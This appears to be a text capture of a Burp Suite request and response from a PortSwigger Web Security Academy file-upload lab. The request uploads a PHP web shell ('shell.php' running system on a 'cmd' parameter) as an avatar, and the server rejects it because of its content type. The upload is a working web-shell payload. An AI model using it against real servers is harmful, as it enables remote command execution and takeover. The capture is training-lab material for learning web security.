 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0100c70308e91b82f32e740043004b.web-security-academy.net
3 Cookie: session=Gw1r7BLmmpH9pVboJdlmgaT1ekyzxXct
4 Content-Length: 453
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a0100c70308e91b82f32e740043004b.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysl7V5Fm5ieEmBlAd
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0100c70308e91b82f32e740043004b.web-security-academy.net/my-a
ccount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarysl7V5Fm5ieEmBlAd
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET[cmd]); ?>
28
29 ------WebKitFormBoundarysl7V5Fm5ieEmBlAd
30 Content-Disposition: form-data; name="user"
31
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Wed, 23 Jul 2025 22:18:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>